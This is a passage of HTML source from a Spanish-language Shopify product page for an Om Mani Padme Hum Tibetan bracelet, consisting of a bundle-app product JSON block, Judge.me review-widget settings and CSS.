  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="2085066866739" data-main="true" type="application/json">
    {
      "id": 2085066866739,
      "handle": "pulsera-budista-tibetana-cuentas-de-plata-tibetana",
      "url": "\/products\/pulsera-budista-tibetana-cuentas-de-plata-tibetana",
      "availableForSale": true,
      "title": "PULSERA OM MANI PADME HUM | Budista Tibetana con Cuentas de Plata | Protección y Energía Espiritual",
      "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/H57e5702b70ca4cbca2474b5c740c9020D.jpg?height=200\u0026v=1690477487",
      "collectionIds": [682844684662,682866344310,677074436470,158461722759,682844422518,318691672214],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1772007391382,
                  "defaultName": "Default Title",
                  "name": "Default Title",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 18212142743603,
      "variants": [
        
          {
            "id": 18212142743603,
            "availableForSale": true,
            "price": 2300,
            "compareAtPrice": 4500,
            "options": ["Default Title"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": -3,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              {
                  "id": 709923307894,
                  "price": 2300
                }

            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
            {
              "id": 709923307894,
              "name": "preorder",
                "priceAdjustment": {
                  "type": "percentage",
                  "value": 0
                }
            }


      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="2085066866739" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"automatic","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Riva Beauty Shop","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Riva Beauty Shop"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container 